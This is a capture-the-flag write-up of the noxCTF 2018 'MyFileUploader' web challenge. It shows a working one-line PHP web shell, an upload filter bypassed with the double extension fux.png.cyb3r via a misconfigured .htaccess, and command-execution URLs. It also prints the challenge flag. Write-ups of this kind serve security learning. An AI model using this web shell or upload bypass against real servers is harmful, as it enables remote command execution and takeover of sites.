noxCTF 2018 - MyFileUploader write up
A file upload web challenge during the recent noxCTF 2018.
The following was presented:

Uploading a file without extensions would give us this:

It appears that the code checks for extensions .png .jpg .gif. Uploading a valid extension would give us a link to the image.
Following the link will give us the full path of upload location:
http://[url]/uploads/[file_name.png]

Navigating one level up to the /uploads directory, listing was enabled and an interesting directory was discovered.
Existing file name redacted to prevent spoiler (they are PHP web shells. LOL)
Of course /Don't open/ directory is kinda suspicious, and inside is a htaccess file which provides a juicy info on how the server reads certain extensions.
Options +Indexes
AddType application/x-httpd-php .cyb3r
This meant that, any files with a .cyb3r extension would be treated as a PHP file!.
Lets try to upload our own PHP Code execution backdoor.
This is a simple one liner:
<?php if(isset($_REQUEST['cmd'])){ echo "<pre>"; $cmd = ($_REQUEST['cmd']); system($cmd); echo "</pre>"; die; }?>

Saved this PHP file as fux.png.cyb3r.
It accepted my PHP backdoor!
Now following the given link, I should be able to load the page as a PHP page, and giving it a cmd get parameter should run system commands.
http://[url]/uploads/fux.png.cyb3r?cmd=id;pwd
Time to get flag

A little digging shows that two directories are owned by root, and both directory can be read globally. Since the directories are the only two directories which are created at the time of attempting this question, using wildcard in my ls command would list all directories which match the wildcard requirement.
http://[url]/uploads/fux.png.cyb3r?cmd=ls%20-la%20./*
The flag is the in the 7H3-FL4G-1S-H3r3 directory, and listing it shows the flag noxCTF{N3V3R_7RU57_07H3R5}